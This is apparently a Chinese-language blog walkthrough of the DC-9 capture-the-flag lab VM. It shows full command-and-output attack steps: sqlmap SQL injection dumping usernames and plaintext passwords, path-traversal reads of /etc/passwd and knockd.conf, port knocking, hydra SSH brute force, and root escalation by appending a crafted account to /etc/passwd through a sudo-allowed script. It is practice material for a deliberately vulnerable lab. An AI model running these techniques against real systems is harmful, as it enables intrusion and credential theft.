文章目录
- Information collection
- Penetration
- 1、sql注入拿到网页账户
- 2、文件包含获取系统低权限账户
- 3、sudo提权
Information collection
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:67:e3:7c, IPv4: 192.168.155.245
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.155.53 be:af:f1:34:d9:5b (Unknown: locally administered)
192.168.155.108 08:00:27:72:2c:9f PCS Systemtechnik GmbH
192.168.155.227 30:03:c8:49:52:4d CLOUD NETWORK TECHNOLOGY SINGAPORE PTE. LTD.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.986 seconds (128.90 hosts/sec). 3 responded
└─# nmap 192.168.155.108
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-30 09:00 EDT
Nmap scan report for 192.168.155.108
Host is up (0.000066s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
MAC Address: 08:00:27:72:2C:9F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.18 seconds
└─# nmap -T4 -A -p- 192.168.155.108
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-30 09:01 EDT
Nmap scan report for 192.168.155.108
Host is up (0.00027s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Example.com - Staff Details - Welcome
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:72:2C:9F (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.27 ms 192.168.155.108
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.62 seconds
└─# cat /root/reports/http_192.168.155.108/reports/http_192.168.155.108/_24-04-30_08-56-40.txt | grep "200" # dirsearch生成的报告
200 0B http://192.168.155.108/config.php
200 1001B http://192.168.155.108/display.php
200 409B http://192.168.155.108/includes/
200 548B http://192.168.155.108/manage.php
200 485B http://192.168.155.108/search.php
└─# whatweb -v 192.168.155.108
WhatWeb report for http://192.168.155.108
Status : 200 OK
Title : Example.com - Staff Details - Welcome
IP : 192.168.155.108
Country : RESERVED, ZZ
Summary : Apache[2.4.38], HTML5, HTTPServer[Debian Linux][Apache/2.4.38 (Debian)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.38 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Debian Linux
String : Apache/2.4.38 (Debian) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Thu, 02 May 2024 06:34:43 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 402
Connection: close
Content-Type: text/html; charset=UTF-8
Penetration
1、sql注入拿到网页账户
访问80,四个页面:Home、Display All Records、Search、Manage,后两个可能存在sql注入,输入任意值后点击submit,bp抓到包后保存为文件,sqlmap一把嗦
└─$ sqlmap -r search.txt
___
__H__
___ ___[']_____ ___ ___ {1.8.4#stable}
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:57:16 /2024-05-02/
[14:57:16] [INFO] parsing HTTP request from 'search.txt'
[14:57:16] [INFO] resuming back-end DBMS 'mysql'
[14:57:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=1' AND (SELECT 7228 FROM (SELECT(SLEEP(5)))XgYb) AND 'KmwZ'='KmwZ
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(0x716b626271,0x71596c707351546e766870726e71486452574d47536b6e49614677595a4a6a516f694d66794b6b76,0x716a6b7071),NULL,NULL,NULL-- -
---
[14:57:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:57:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.155.108'
[*] ending @ 14:57:16 /2024-05-02/
显示存在注入,继续
database
└─$ sqlmap -r search.txt --batch --current-db
current database: 'Staff'
table
└─$ sqlmap -r search.txt --batch -D Staff --tables
+--------------+
| StaffDetails |
| Users |
+--------------+
column
└─$ sqlmap -r search.txt --batch -D Staff -T Users --columns
+----------+-----------------+
| Column | Type |
+----------+-----------------+
| Password | varchar(255) |
| UserID | int(6) unsigned |
| Username | varchar(255) |
+----------+-----------------+
content
└─$ sqlmap -r search.txt --batch -D Staff -T Users -C Password,UserID,Username --dump
Database: Staff
Table: Users
[1 entry]
+----------------------------------+--------+----------+
| Password | UserID | Username |
+----------------------------------+--------+----------+
| 856f5de590ef37314e7c3bdf6f8a66dc | 1 | admin |
+----------------------------------+--------+----------+
识别加密类型
└─$ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: 856f5de590ef37314e7c3bdf6f8a66dc
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Least Possible Hashs:
[+] RAdmin v2.x
[+] NTLM
[+] MD4
[+] MD2
[+] MD5(HMAC)
[+] MD4(HMAC)
[+] MD2(HMAC)
[+] MD5(HMAC(Wordpress))
[+] Haval-128
[+] Haval-128(HMAC)
[+] RipeMD-128
[+] RipeMD-128(HMAC)
[+] SNEFRU-128
[+] SNEFRU-128(HMAC)
[+] Tiger-128
[+] Tiger-128(HMAC)
[+] md5($pass.$salt)
[+] md5($salt.$pass)
[+] md5($salt.$pass.$salt)
[+] md5($salt.$pass.$username)
[+] md5($salt.md5($pass))
[+] md5($salt.md5($pass))
[+] md5($salt.md5($pass.$salt))
[+] md5($salt.md5($pass.$salt))
[+] md5($salt.md5($salt.$pass))
[+] md5($salt.md5(md5($pass).$salt))
[+] md5($username.0.$pass)
[+] md5($username.LF.$pass)
[+] md5($username.md5($pass).$salt)
[+] md5(md5($pass))
[+] md5(md5($pass).$salt)
[+] md5(md5($pass).md5($salt))
[+] md5(md5($salt).$pass)
[+] md5(md5($salt).md5($pass))
[+] md5(md5($username.$pass).$salt)
[+] md5(md5(md5($pass)))
[+] md5(md5(md5(md5($pass))))
[+] md5(md5(md5(md5(md5($pass)))))
[+] md5(sha1($pass))
[+] md5(sha1(md5($pass)))
[+] md5(sha1(md5(sha1($pass))))
[+] md5(strtoupper(md5($pass)))
--------------------------------------------------
# 大概率为md5
尝试用john和hashcat均无果
└─# hashcat -m 0 -a 0 passwd_test.txt /root/rockyou.txt
可能是字典不够大,尝试在线md5解密,得到transorbital1
2、文件包含获取系统低权限账户
登录后多了Add Record和Log Out选项,在Add Record中尝试写马发现不解析。继而在下方发现File does not exist,猜测文件包含漏洞。
bp抓包,使用其自带的文件参数名字典File names-short,爆出参数为file,访问http://192.168.155.108/manage.php?file=../../../../../../../etc/passwd发现有很多用户,可能设置了ssh登录,但手上没密码,继续回到数据库中找线索
# 发现还有个users库
dbs
└─$ sqlmap -r search.txt --batch --dbs
available databases [3]:
[*] information_schema
[*] Staff
[*] users
tables
└─$ sqlmap -r search.txt --batch -D users --tables
Database: users
[1 table]
+-------------+
| UserDetails |
+-------------+
columns
└─$ sqlmap -r search.txt --batch -D users -T UserDetails --columns
Database: users
Table: UserDetails
[6 columns]
+-----------+-----------------+
| Column | Type |
+-----------+-----------------+
| firstname | varchar(30) |
| id | int(6) unsigned |
| lastname | varchar(30) |
| password | varchar(20) |
| reg_date | timestamp |
| username | varchar(30) |
+-----------+-----------------+
contents
└─$ sqlmap -r search.txt --batch -D users -T UserDetails -C id,username,password --dump
Database: users
Table: UserDetails
[17 entries]
+----+-----------+---------------+
| id | username | password |
+----+-----------+---------------+
| 1 | marym | 3kfs86sfd |
| 2 | julied | 468sfdfsd2 |
| 3 | fredf | 4sfd87sfd1 |
| 4 | barneyr | RocksOff |
| 5 | tomc | TC&TheBoyz |
| 6 | jerrym | B8m#48sd |
| 7 | wilmaf | Pebbles |
| 8 | bettyr | BamBam01 |
| 9 | chandlerb | UrAG0D! |
| 10 | joeyt | Passw0rd |
| 11 | rachelg | yN72#dsd |
| 12 | rossg | ILoveRachel |
| 13 | monicag | 3248dsds7s |
| 14 | phoebeb | smellycats |
| 15 | scoots | YR3BVxxxw87 |
| 16 | janitor | Ilovepeepee |
| 17 | janitor2 | Hawaii-Five-0 |
+----+-----------+---------------+
将数据库中的用户名、密码保存下来做字典
└─$ cat /home/kali/.local/share/sqlmap/output/192.168.155.108/dump/users/UserDetails.csv | awk -F "," '{print($2)}'
username
marym
julied
fredf
barneyr
tomc
jerrym
wilmaf
bettyr
chandlerb
joeyt
rachelg
rossg
monicag
phoebeb
scoots
janitor
janitor2
┌──(kali㉿kali)-[~/Downloads]
└─$ cat /home/kali/.local/share/sqlmap/output/192.168.155.108/dump/users/UserDetails.csv | awk -F "," '{print($2)}' > D9_username.txt
┌──(kali㉿kali)-[~/Downloads]
└─$ cat /home/kali/.local/share/sqlmap/output/192.168.155.108/dump/users/UserDetails.csv | awk -F "," '{print($3)}'
password
3kfs86sfd
468sfdfsd2
4sfd87sfd1
RocksOff
TC&TheBoyz
B8m#48sd
Pebbles
BamBam01
UrAG0D!
Passw0rd
yN72#dsd
ILoveRachel
3248dsds7s
smellycats
YR3BVxxxw87
Ilovepeepee
Hawaii-Five-0
┌──(kali㉿kali)-[~/Downloads]
└─$ cat /home/kali/.local/share/sqlmap/output/192.168.155.108/dump/users/UserDetails.csv | awk -F "," '{print($3)}' > D9_passwd.txt
在信息搜集时,nmap标识目标ssh服务是filtered(已过滤),这大概率涉及到knockd
knockd服务
简介:
敲门端口服务,通过动态的添加iptables规则来隐藏系统开启的服务,使用自定义的一系列序列号来“敲门”,,使系统开启需要访问的服务端口,才能对外访问,不使用时,再使用自定义序列号来“关门”,将端口关闭,不对外监听,该服务进一步提升了服务和系统的安全性
用法:
通过默认配置文件/etc/knockd.conf查看序列号,依序 ‘敲击’ 指定端口 (port knocking)
http://192.168.155.108/manage.php?file=../../../../../../../etc/knockd.conf,包含后内容如下
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
按文件中顺序依次敲击看到ssh变为open
└─# nmap -p 7469 192.168.155.108
nmap -p 8475 192.168.155.108
nmap -p 9842 192.168.155.108
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 11:20 EDT
Nmap scan report for 192.168.155.108
Host is up (0.00018s latency).
PORT STATE SERVICE
7469/tcp closed unknown
MAC Address: 08:00:27:72:2C:9F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.14 seconds
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 11:20 EDT
Nmap scan report for 192.168.155.108
Host is up (0.00020s latency).
PORT STATE SERVICE
8475/tcp closed unknown
MAC Address: 08:00:27:72:2C:9F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 11:20 EDT
Nmap scan report for 192.168.155.108
Host is up (0.00018s latency).
PORT STATE SERVICE
9842/tcp closed unknown
MAC Address: 08:00:27:72:2C:9F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
┌──(root㉿anla)-[~]
└─# nmap 192.168.155.108
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 11:20 EDT
Nmap scan report for 192.168.155.108
Host is up (0.00021s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:72:2C:9F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.18 seconds
hydra使用字典爆破出3个
└─# hydra -L D9_username.txt -P D9_passwd.txt ssh://192.168.155.108
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 11:28:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 361 login tries (l:19/p:19), ~23 tries per task
[DATA] attacking ssh://192.168.155.108:22/
[22][ssh] host: 192.168.155.108 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.155.108 login: joeyt password: Passw0rd
[STATUS] 318.00 tries/min, 318 tries in 00:01h, 45 to do in 00:01h, 14 active
[22][ssh] host: 192.168.155.108 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-04 11:29:50
#
login: chandlerb password: UrAG0D!
login: joeyt password: Passw0rd
login: janitor password: Ilovepeepee
依次登录找寻提权clue
└─# ssh chandlerb@192.168.155.108
The authenticity of host '192.168.155.108 (192.168.155.108)' can't be established.
ED25519 key fingerprint is SHA256:QqKiAU3zrowiN9K1SVvmSWvLBZAqdSpT0aMLTwGlyvo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.155.108' (ED25519) to the list of known hosts.
chandlerb@192.168.155.108's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
chandlerb@dc-9:~$ ls -a
. .. .bash_history .gnupg
chandlerb@dc-9:~$ exit
logout
Connection to 192.168.155.108 closed.
┌──(root㉿anla)-[~]
└─# ssh joeyt@192.168.155.108
joeyt@192.168.155.108's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
joeyt@dc-9:~$ ls -a
. .. .bash_history .gnupg
joeyt@dc-9:~$ exit
logout
Connection to 192.168.155.108 closed.
┌──(root㉿anla)-[~]
└─# ssh janitor@192.168.155.108
janitor@192.168.155.108's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
janitor@dc-9:~$ ls -a
. .. .bash_history .gnupg .secrets-for-putin
janitor@dc-9:~$ cd .secrets-for-putin/
janitor@dc-9:~/.secrets-for-putin$ ls
passwords-found-on-post-it-notes.txt
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
janitor@dc-9:~/.secrets-for-putin$ ^C
janitor@dc-9:~/.secrets-for-putin$ exit
logout
Connection to 192.168.155.108 closed.
将在janitor用户的home目录下找到的隐藏密码文件写入我们的字典后继续爆破得到一个新结果
┌──(root㉿anla)-[~]
└─# echo "BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts" >> D9_passwd.txt
┌──(root㉿anla)-[~]
└─# tail D9_passwd.txt
YR3BVxxxw87
Ilovepeepee
Hawaii-Five-0
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
┌──(root㉿anla)-[~]
└─# hydra -L D9_username.txt -P D9_passwd.txt ssh://192.168.155.108
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 12:47:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 475 login tries (l:19/p:25), ~30 tries per task
[DATA] attacking ssh://192.168.155.108:22/
[22][ssh] host: 192.168.155.108 login: fredf password: B4-Tru3-001
[22][ssh] host: 192.168.155.108 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.155.108 login: joeyt password: Passw0rd
[STATUS] 350.00 tries/min, 350 tries in 00:01h, 126 to do in 00:01h, 15 active
[22][ssh] host: 192.168.155.108 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-04 12:49:09
#
login: fredf password: B4-Tru3-001
3、sudo提权
ssh登录后通过sudo -l找到提权文件位置
└─# ssh fredf@192.168.155.108
fredf@192.168.155.108's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
fredf@dc-9:~$ ls -a
. .. .bash_history .gnupg
fredf@dc-9:~$ id
uid=1003(fredf) gid=1003(fredf) groups=1003(fredf)
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
尝试执行后提示read append,分析文件内容得知需要3个参数才能完成相应功能
fredf@dc-9:/opt/devstuff/dist/test$ ./test
Usage: python test.py read append
fredf@dc-9:/opt/devstuff/dist/test$ find / -name test.py -print 2>/dev/null
/opt/devstuff/test.py
/usr/lib/python3/dist-packages/setuptools/command/test.py
fredf@dc-9:/opt/devstuff/dist/test$ cat /opt/devstuff/test.py
#!/usr/bin/python
import sys
if len (sys.argv) != 3 : # 当没有传入三个参数时
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r") # r 读取
output = (f.read())
f = open(sys.argv[2], "a") # a 追加
f.write(output)
f.close()
# 在Python中,`sys.argv` 是一个从Python标准库 `sys` 模块中获取的列表,它包含了从命令行传递给Python脚本的参数。具体来说,`sys.argv[0]` 是脚本的名称(当脚本是作为直接执行的程序时),而 `sys.argv[1]`、`sys.argv[2]` 等则是传递给脚本的额外参数。
# 1. 第一个参数(`sys.argv[1]`)应该是一个文件的路径,脚本将从这个文件中读取内容。
# 2. 第二个参数(`sys.argv[2]`)也应该是一个文件的路径,脚本将把从第一个文件中读取的内容追加到这个文件的末尾。
使用openssl生成密文加上额外信息后写入临时目录下,执行test后,使用su命令成功切换账户
fredf@dc-9:/opt/devstuff/dist/test$ openssl passwd -1 -salt anla 123456 # -1 使用md5 -salt anla 指定盐为anla
$1$anla$sxcCv2GGTDfkmclvnMXq0.
fredf@dc-9:/opt/devstuff/dist/test$ echo 'anla:$1$anla$sxcCv2GGTDfkmclvnMXq0.:0:0:root:/bin/bash' > /tmp/anla
fredf@dc-9:/opt/devstuff/dist/test$ ./test /tmp/anla /etc/passwd
Traceback (most recent call last):
File "test.py", line 13, in <module>
PermissionError: [Errno 13] Permission denied: '/etc/passwd'
[884] Failed to execute script test
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/anla /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su - anla
Password:
su: warning: cannot change directory to /bin/bash: Not a directory
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
theflag.txt
# cat theflag.txt
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
这里说明一下最后一步的原理:

openssl,它的作用是计算密码hash。ssh登录的规则是先检索/etc/passwd中有无登录的用户名,无则跳出,有则读取/etc/shadow中的密码,无则使用/etc/passwd中的密码,验证正确后继续读取剩下的信息username:passwd:uid:gid:GECOS(描述信息):home_directory:shell。
![[ARM系列]coresight(一)](https://img-blog.csdnimg.cn/direct/245c7881174f43dd990c83f0d531bac7.png)

![贪心,蓝桥杯真题 [巧克力]](https://img-blog.csdnimg.cn/direct/8d20a905f15e4b7683c0a2e8e3eda941.png)



![[C++基础学习-04]----C++数组详解](https://img-blog.csdnimg.cn/direct/92bc43be50914843ae576fd07e38d587.png)